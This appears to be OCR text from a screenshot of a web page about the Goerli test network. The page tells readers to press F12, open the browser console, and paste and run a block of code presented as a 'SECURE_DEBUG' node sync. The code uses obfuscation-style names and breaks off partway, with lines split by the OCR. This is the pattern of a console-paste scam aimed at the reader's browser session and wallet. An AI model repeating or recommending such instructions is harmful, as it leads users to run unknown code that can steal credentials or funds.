
Goerli test network
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: upkfbg
d1c1

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Connecting to 
Goerli test network (Hash: 0x2daf7a
7f)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"ECDSA",has
h:"SHA-384"},true,["encrypt"]);

  const auth_token = await crypto.s